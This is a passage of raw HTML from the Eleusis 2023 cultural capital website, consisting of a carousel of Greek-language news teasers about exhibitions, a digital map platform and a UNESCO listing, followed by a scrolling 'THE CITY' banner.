					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Το ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
